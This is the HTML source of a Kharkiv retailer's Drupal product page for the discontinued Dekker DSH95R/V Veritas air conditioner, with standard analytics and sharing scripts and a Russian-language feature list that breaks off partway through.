

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://23c.kh.ua/kondicioner-dekker-dsh95r-v-kharkov
body_size: 19348
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="(067)577-55-87, (057)755-14-57 Купить кондиционер Dekker DSH95R/V с бесплатной доставкой в гор" />
<meta name="keywords" content="DSH95R/V,DSH95R/V купить,куплю DSH95R/V,DSH95R/V Харьков,DSH95R/V цена,установка DSH95R/V,монтаж DSH95R/V,DSH95R/V обслуживание,,АРХИВ,DEKKER" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="https://23c.kh.ua/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="ВНИМАНИЕ!!! ЭТИ КОНДИЦИОНЕРЫ СНЯТЫ С ПРОИЗВОДСТВА. У НАС ВЫ МОЖЕТЕ КУПИТЬ КОНДИЦИОНЕР ДРУГИХ ПРОИЗВОДИТЕЛЕЙ С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ Купить DSH95R/V Veritas в Харькове Кондиционер DSH95R/V серии VERITAS ION (R22) — это кондиционеры выполненные в черном и белом цвете, способные вписаться в любой интерьер, с ионизатором воздуха и множеством функция, внедренных для" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://23c.kh.ua/kondicioner-dekker-dsh95r-v-kharkov" />
<link rel="shortlink" href="https://23c.kh.ua/node/3343" />
  <title>Dekker DSH95R/V Veritas | Купить кондиционер Харьков - 23 Цельсия</title>  
  <link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Xpk53j-Nc2P37iqwC_o8vcolmpv-9dRNAmxcM_Ticsg.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_URh8y6C630uX7AVxWarv_FGAjPH6lXwZinmROSk07ms.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_1D_7SNObddqtL9dxOHmRekWj_6hTMdnhTPotmf78zac.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_TGJb4peQX-zPXkYpaPJ84mCM5BpWmXDDxHM6QS3jZis.css" media="all and (min-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_KewDO5wEEsc7lN4pHuveACu0xsD2jrJhTUcVZmmWkVs.css" media="all and (min-width: 760px) and (max-width: 980px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_Ody3Rnnxl1jUn-gSkZfNONZA3PvWask0tHZzQnHYUIU.css" media="all and (max-width: 760px)" />
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/default/files/css/css_kjVOYyYt8XbmhYAdB0QXcwxdWOesTg2u2UBrJpWL8ho.css" media="all" />

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/basic-layout.css?s3m1nn" media="all" />
<![endif]-->

<!--[if (lte IE 8)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://23c.kh.ua/sites/all/themes/corporateclean/css/ie.css?s3m1nn" media="all" />
<![endif]-->
  
    
  <script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jQuery/jquery-1.12.4.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_nhTi77K8W9rgdXQCrCfwY27v0T1SVZRZnl_VFf4qxsU.js"></script>
<script type="text/javascript" src="//ajax.aspnetcdn.com/ajax/jquery.ui/1.10.2/jquery-ui.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery.ui || document.write("<script src='/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery-ui.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_onbE0n0cQY6KTDQtHO_E27UBymFC-RuqypZZ6Zxez-o.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_IuFF3q_3Yo75mxeQixx5yAR6rXmjfYtmuCbygMI-kws.js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-102007625-1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-102007625-1", {"groups":"default"});
//--><!]]>
</script>
<script type="text/javascript" src="https://23c.kh.ua/sites/default/files/js/js_83zgtainmduQnRa2jfOFtruyeffZh_Max2KVjUAFsxM.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"corporateclean","theme_token":"-7w6tgdNBp4wFqB5ObxutepBvmy6nDwcJbZxwJCWPao","js":{"0":1,"\/\/ajax.aspnetcdn.com\/ajax\/jQuery\/jquery-1.12.4.min.js":1,"1":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"\/\/ajax.aspnetcdn.com\/ajax\/jquery.ui\/1.10.2\/jquery-ui.min.js":1,"2":1,"misc\/form-single-submit.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/ru_8m2DWAexHwRSrhT3PIcYVFsICB6CAHt8BQEULx9lCww.js":1,"sites\/all\/modules\/lightbox2\/js\/auto_image_handling.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/galleryformatter\/theme\/infiniteCarousel.js":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.js":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-102007625-1":1,"3":1,"sites\/all\/modules\/nivo_slider\/js\/nivo_slider.js":1,"sites\/all\/libraries\/nivo-slider\/jquery.nivo.slider.pack.js":1,"4":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.slider.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/book\/book.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/uc_simple_discount\/uc_simple_discount.css":1,"sites\/all\/modules\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/uc_discounts_alt\/uc_discounts\/uc_discounts.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/galleryformatter\/gallerystyles\/greenarrows\/greenarrows.css":1,"sites\/all\/modules\/galleryformatter\/theme\/galleryformatter.css":1,"sites\/all\/modules\/ubercart\/uc_catalog\/uc_catalog.css":1,"sites\/all\/modules\/better_exposed_filters\/better_exposed_filters.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.base.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.size.css":1,"sites\/all\/modules\/views_fluid_grid\/css\/views_fluid_grid.advanced.css":1,"sites\/all\/libraries\/nivo-slider\/themes\/default\/default.css":1,"sites\/all\/libraries\/nivo-slider\/nivo-slider.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/corporateclean\/css\/960.css":1,"sites\/all\/themes\/corporateclean\/css\/720.css":1,"sites\/all\/themes\/corporateclean\/css\/mobile.css":1,"sites\/all\/themes\/corporateclean\/style.css":1,"sites\/all\/themes\/corporateclean\/color\/colors.css":1,"sites\/all\/themes\/corporateclean\/css\/basic-layout.css":1,"sites\/all\/themes\/corporateclean\/css\/ie.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":0,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":0,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","node_link_target":"_blank","image_count":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 !current \u0438\u0437 !total","video_count":"\u0412\u0438\u0434\u0435\u043e !current \u0438\u0437 !total","page_count":"\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 !current \u0438\u0437 !total","lite_press_x_close":"\u043d\u0430\u0436\u043c\u0438\u0442\u0435 \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043a\u0440\u044b\u0442\u044c","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"(\\.thumbnail)","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"img.inline,img.flickr-photo-img,img.flickr-photoset-img,img.ImageFrame_image,img.ImageFrame_none,img.image-img_assist_custom,img.thumbnail, img.image-thumbnail","custom_class_handler":"lightframe","custom_trigger_classes":"","disable_for_gallery_lists":0,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":1,"slideshow_automatic_exit":1,"show_play_pause":1,"pause_on_next_click":1,"pause_on_previous_click":1,"loop_slides":1,"iframe_width":1000,"iframe_height":1000,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"kupit_so_znachitelnoj_skidkoj":{"displays":{"block":{"filters":[]}}},"clone_of_":{"displays":{"block":{"filters":[]}}}},"datepicker":false,"slider":true,"settings":[],"autosubmit":false,"slider_options":{"sell_price":{"min":"0","max":"99999","step":"1","animate":"","orientation":"horizontal","id":"sell-price","viewId":"views-exposed-form-poisktovara-page"}}},"urlIsAjaxTrusted":{"\/poisk-tovara":true,"\/kondicioner-dekker-dsh95r-v-kharkov":true},"fitvids":{"custom_domains":[],"selectors":["body"],"simplifymarkup":true},"googleanalytics":{"account":["UA-102007625-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"nivo_slider":{"effect":"random","slices":15,"boxCols":8,"boxRows":4,"animSpeed":500,"pauseTime":3000,"startSlide":0,"directionNav":true,"controlNav":true,"controlNavThumbs":false,"pauseOnHover":true,"manualAdvance":false,"prevText":"\u041d\u0430\u0437\u0430\u0434","nextText":"\u0414\u0430\u043b\u0435\u0435","randomStart":true}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-3343 node-type-product uc-product-node" >
  <div id="skip-link">
 <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    <!-- #header -->
<div id="header">
	<!-- #header-inside -->
    <div id="header-inside" class="container_12 clearfix">
    	<!-- #header-inside-left -->
        <div id="header-inside-left" class="grid_8">
                           
            <div class="clearfix"> 
                        <font size="4"><span id="site-name"><a href="/" title="Главная">Купить кондиционер Харьков - 23 Цельсия  </a></span>
            </font><p>
                        <span id="slogan">Температура комфорта в Вашем доме</span>
			</div> 
			</div><div align="right"><font size="4"><a href="tel:+380675775587" style="color:#FF8C00">(067) 577-55-87</a><br> <a href="tel:+380950345687" style="color:#FF8C00">(095) 034-56-87</a></font></div><!-- EOF: #header-inside-left -->
</div><!-- #header-inside-right --><div id="header-inside-right" class="grid_4"></div><!-- EOF: #header-inside-right -->
</div><!-- EOF: #header-inside -->
</div><!-- EOF: #header -->

<!-- #header-menu -->
<div id="header-menu">
	<!-- #header-menu-inside -->
    <div id="header-menu-inside" class="container_12 clearfix">
    
    	<div class="grid_12">
            <div id="navigation" class="clearfix">
            <ul class="menu"><li class="first leaf"><a href="/" title="">ГЛАВНАЯ</a></li>
<li class="leaf"><a href="/ustanovka-kondicionera-kharkov" title="Установка кондиционеров осуществляется в пределах г.Харькова и Харьковской области с использованием всего необходимого в технологическом цикле оборудования. Гарантия на монтаж от 1 года и выше.">УСТАНОВКА КОНДИЦИОНЕРОВ</a></li>
<li class="leaf"><a href="/obsluzhivanie-kondicionera-kharkov" title="Сервисное обслуживание кондиционера, чистка кондиционеров, проверка уровня давления фреона (хладагента) в кондиционере, заправка кондиционеров хладагентом R22 и R410a бытовых и полупромышленных в Харькове и Харьковской области">ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА</a></li>
<li class="leaf"><a href="/remont-kondicionerov-kharkov" title="Ремонт кондиционеров в Харькове и Харьковской области">РЕМОНТ</a></li>
<li class="leaf"><a href="/oplata-i-dostavka" title="КАК КУПИТЬ (ДОСТАВКА,ОПЛАТА,ГАРАНТИЯ)">ОПЛАТА И ДОСТАВКА</a></li>
<li class="leaf"><a href="/vakansii" title="Вакансии для соискателей работы в климатическом бизнесе">ВАКАНСИИ</a></li>
<li class="leaf"><a href="/o-nas">О НАС</a></li>
<li class="leaf"><a href="/kontakty">КОНТАКТЫ</a></li>
<li class="last leaf"><a href="/obratnaja-svjaz">ОБРАТНАЯ СВЯЗЬ</a></li>
</ul>            </div>
        </div>
        
    </div><!-- EOF: #header-menu-inside -->

</div><!-- EOF: #header-menu -->

<!-- #banner -->
<div id="banner">

	  <div class="region region-banner">
    <div id="block-nivo-slider-nivo-slider" class="block block-nivo-slider">


<div class="content">
  <div class="slider-wrapper theme-default">
    <div class="ribbon"></div>
    <div id="slider" class="nivoSlider">
      <a href="https://23c.kh.ua/oplata-i-dostavka"><img class="slide" id="slide-0" data-thumb="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/besplatnaja-dostavka-po-ukraine.jpg" alt="Бесплатная доставка по всей Украине" title="" /></a><img class="slide" id="slide-1" data-thumb="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/12_0.jpg" alt="Бесплатная доставка по всей Украине от склада до вашего дома" title="" /><a href="https://23c.kh.ua/kondicionery-kharkov"><img class="slide" id="slide-2" data-thumb="https://23c.kh.ua/sites/default/files/banner/30.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/30.jpg" alt="Купить кондиционер Харьков" title="" /></a><img class="slide" id="slide-3" data-thumb="https://23c.kh.ua/sites/default/files/banner/0011.jpg" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/0011.jpg" alt="" title="" /><a href="https://23c.kh.ua/obsluzhivanie-kondicionera-kharkov"><img class="slide" id="slide-4" data-thumb="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" data-transition="" typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/banner/obsluzhivanie-kondicionera-kharkov.gif" alt="ОБСЛУЖИВАНИЕ КОНДИЦИОНЕРА" title="" /></a>    </div>
  </div>
  </div>
</div>  </div>
	
      

</div><!-- EOF: #banner -->


<!-- #content -->
<div id="content">
	<!-- #content-inside -->
    <div id="content-inside" class="container_12 clearfix">
    
                
                <div id="main" class="grid_8">
		            
            <div class="breadcrumb"><a href="/">Главная</a> <span class="breadcrumb-separator">/</span><a href="/catalog">Каталог</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov">АРХИВ</a> <span class="breadcrumb-separator">/</span><a href="/arhiv-kondicionerov-dekker">DEKKER</a> <span class="breadcrumb-separator">/</span>Dekker DSH95R/V Veritas</div>            
                   
                 
                        
                        
			                        <h1>Dekker DSH95R/V Veritas</h1>
                                    
                        
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">


<div class="content">
<div  about="/kondicioner-dekker-dsh95r-v-kharkov" typeof="sioc:Item foaf:Document" class="ds-1col node node-product view-mode-full clearfix">

  
  <div  class="product-info sell-price"><span class="uc-price-label"><strong>Цена</strong> :</span> <span class="uc-price">0грн.</span></div><div  class="product-info model"><span class="product-info-label">Артикул:</span> <span class="product-info-value">kbdd32</span></div><div class="add-to-cart"><form action="/kondicioner-dekker-dsh95r-v-kharkov" method="post" id="uc-product-add-to-cart-form-3343" accept-charset="UTF-8"><div><div class="form-item form-type-uc-quantity form-item-qty">
  <label for="edit-qty">Количество <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-qty" name="qty" value="1" size="5" maxlength="6" class="form-text required" />
</div>
<input type="hidden" name="form_build_id" value="form-u3KaE_9UY6ABvQfIY6wZKKz_aMLXQnuYvkDwVjlKRHU" />
<input type="hidden" name="form_id" value="uc_product_add_to_cart_form_3343" />
<div class="form-actions form-wrapper" id="edit-actions"><input class="node-add-to-cart form-submit" type="submit" id="edit-submit-3343" name="op" value="Купить" /></div></div></form></div><div class="field field-name-kupit-so-znachitelnoj-skidkoj field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-kupit-so-znachitelnoj-skidkoj view-id-kupit_so_znachitelnoj_skidkoj view-display-id-block view-dom-id-9dec2d483487535da3f26537682c0bc9">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/kupit-so-znachitelnoj-skidkoj?product=Dekker%20DSH95R/V%20Veritas" class="button10">Купить со значительной скидкой</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-uc-catalog-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div class="galleryformatter galleryview galleryformatter-greenarrows">
  <div class="gallery-slides" style="width: 480px; height: 210px;">
    <div class="gallery-frame">
      <ul>
              <li class="gallery-slide" id="slide-0-uc_catalog_image-3343">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/kondicioner-dekker-dsh95r-v-kharkov.jpg?itok=uAGXEykl" title="Dekker DSH95R/V" class="shownext" rel="lightbox[uc_catalog_image-3343]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/kondicioner-dekker-dsh95r-v-kharkov.jpg?itok=W0a0L-Wg" width="480" height="210" alt="Dekker DSH95R/V" title="Dekker DSH95R/V" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Dekker DSH95R/V</h4>                              </div>
            </div>
                  </li>
              <li class="gallery-slide" id="slide-1-uc_catalog_image-3343">
          <a href="https://23c.kh.ua/sites/default/files/styles/1000/public/pro/kondicioner-dekker-dsh95r-v-kharkov-2.jpg?itok=2r62jxHf" title="Dekker DSH95R/V" class="shownext" rel="lightbox[uc_catalog_image-3343]"><span class="view-full" title="Полная фотография">Полная фотография</span></a><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/large/public/pro/kondicioner-dekker-dsh95r-v-kharkov-2.jpg?itok=7ibarG5-" width="480" height="450" alt="Dekker DSH95R/V" title="Dekker DSH95R/V" />                      <div class="panel-overlay">
              <div class="overlay-inner">
                <h4>Dekker DSH95R/V</h4>                              </div>
            </div>
                  </li>
            </ul>
    </div>
  </div>
    <div class="gallery-thumbs" style="width: 480px;">
    <div class="wrapper">
      <ul>
                  <li class="slide-0" style="width: 100px;"><a href="#slide-0-uc_catalog_image-3343"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/kondicioner-dekker-dsh95r-v-kharkov.jpg?itok=71Tg74-U" width="100" height="44" alt="Dekker DSH95R/V" title="Dekker DSH95R/V" /></a></li>
                  <li class="slide-1" style="width: 100px;"><a href="#slide-1-uc_catalog_image-3343"><img typeof="foaf:Image" src="https://23c.kh.ua/sites/default/files/styles/thumbnail/public/pro/kondicioner-dekker-dsh95r-v-kharkov-2.jpg?itok=LdRRG5Kr" width="100" height="94" alt="Dekker DSH95R/V" title="Dekker DSH95R/V" /></a></li>
              </ul>
    </div>
  </div>
  </div>
</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p align="justify">
</p><center><b><font size="4" color="#FF0000">ВНИМАНИЕ!!!<br />
ЭТИ КОНДИЦИОНЕРЫ СНЯТЫ С ПРОИЗВОДСТВА.<br />
У НАС ВЫ МОЖЕТЕ <a href="https://23c.kh.ua/">КУПИТЬ КОНДИЦИОНЕР</a><br />
ДРУГИХ ПРОИЗВОДИТЕЛЕЙ<br />
С БЕСПЛАТНОЙ ДОСТАВКОЙ ПО УКРАИНЕ</font></b></center>

<p><br /></p>
<h2>Купить DSH95R/V Veritas в Харькове</h2>
<p align="justify">
<strong>Кондиционер DSH95R/V</strong> серии VERITAS ION (R22) — это кондиционеры выполненные в черном и белом цвете, способные вписаться в любой интерьер, с ионизатором воздуха и множеством функция, внедренных для Вашего комфорта. Другие модели <a href="https://23c.kh.ua/catalog/8569">кондиционеры DEKKER</a> Вы можете выбрать из каталога на нашем сайте.
</p>
<ul>
<li>Пульт ДУ
</li><li>Функция Turbo
</li><li>Режим Авто  DSH95R/V
</li><li>Авторестарт
</li><li>Защитное покрытие клапана (Valve Protection cover)
</li><li>Режим сна  DSH95R/V Veritas
</li><li>Ионизатор
</li><li>Нано-фильтр
</li><li>Позолоченное покрытие теплообменника
</li><li>Самоочистка
</li><li>Самодиагностика и автозащита
</li><li>Осушение
</li><li>Поддержка равномерной температуры помещения
</li><li>Таймер 24 часа
</li><li>Легкосьемная моющаяся панель (Easy-Cleaned Panel)
</li><li>Технология двойного воздушного потока (вертикальный и горизонтальный) (Two-direction)
</li></ul>
<p align="justify">
<b>Легкосъемная  моющаяся панель</b><br />
Для удобства ухода за Вашим кондиционером DSH95R/V, производитель позаботился  о том, что бы передняя панель внутреннего блока была легкосъемой и моющейся. <a href="https://23c.kh.ua/">Купить кондиционер</a> других марок-производителей, Вы можете сделав выбор на нашем сайте.
</p>
<p align="justify">
<b>Нано-фильтр</b><br />
Технология нанофильтра, встроенная в кондиционер DSH95R/V — это многоступенчатая система отчистки воздуха, которая  позволяет отчищать воздух не только от пыли, но и вредоносных бактерий, вирусов, микробов, подслащать запахи и газы.
</p>
<p align="justify">
<b>Осушение</b><br />
Функция осушения предназначена для того, что бы кондиционер DSH95R/V мог поддерживать оптимальный уровень влажности в Вашем помещении.
</p>
<p align="justify">
<b>Ионизатор</b><br />
Кондиционер DSH95R/V генерирует отрицательно заряженные ионы, которые являются естественным компонентом чистого и здорового воздуха, тем самым делая воздух в Вашем доме  чистым и свежим.
</p>
<p align="justify">
<b>Режим Авто </b><br />
